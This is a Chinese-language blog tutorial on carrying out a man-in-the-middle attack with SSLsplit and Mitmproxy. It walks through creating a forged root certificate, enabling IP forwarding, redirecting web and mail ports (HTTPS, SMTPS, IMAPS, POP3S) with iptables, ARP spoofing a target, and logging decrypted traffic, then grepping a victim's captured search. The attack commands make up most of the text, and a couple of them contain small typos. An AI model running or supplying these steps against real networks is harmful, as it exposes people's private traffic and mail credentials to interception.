SSLsplit

- 伪装服务器需要证书



利用openssl 生成证书私钥

openssl genrsa -out ca.key 2048



利用私钥签名生成根证书

openssl req -new -x509 -days 3650 -key ca.key -out ca.crt

依次输入

国家简称(CN)

省

市

公司名

单位名称

全限定域名

Email

启动路由功能

sysctl -w net.ipv4.ip_forward=1

配置规则

iptables -t net -F # 清空规则

netstat -pantu # 将占用80、443端口的程序结束占用

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080

iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8080

iptables -t nat -A PREROUTING -p tcp --dport 587 -j REDIRECT --to-ports 8443 # MSA

iptables -t nat -A PREROUTING -p tcp --dport 465 -j REDIRECT --to-ports 8443 # SMTPS

iptables -t nat -A PREROUTING -p tcp --dport 993 -j REDIRECT --to-ports 8443 # IMAPS

iptables -t nat -A PREROUTING -p tcp --dport 995 -j REDIRECT --to-ports 8443 # POP3S

iptables -t nat -L # 查看配置



ARP 欺骗



启动SSLsplit

需要建立好/root/Desktop/sslsplit/logdir 目录

mkdir logdir

sslsplit -D -l /root/Desktop/sslsplit/connect.log -j /root/Desktop/sslsplit -S logdir/ -k ca.key -c ca.crt ssl 0.0.0.0 8443 tcp 0.0.0.0 8080

开始中间人攻击

connect.log是连接信息,logdir是传输的信息



在目标机器上百度123123123

cd logdir



grep 123123123 *

cat 20200730T093217Z-192.168.2.101,1348-103.235.46.122,80.log

Mitmproxy

arp欺骗之前的步骤一样,除了配置规则:

iptables -F # 清空规则

netstat -pantu # 将占用80、443端口的程序结束占用

iptables -t nat -A PREROUTING -p tcp --dport 80 -j REDIRECT --to-ports 8080

iptables -t nat -A PREROUTING -P tcp --dport 443 -j REDIRECT --to-ports 8080

启动

mitmproxy -T --host -w mitmproxy.log

270

270

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?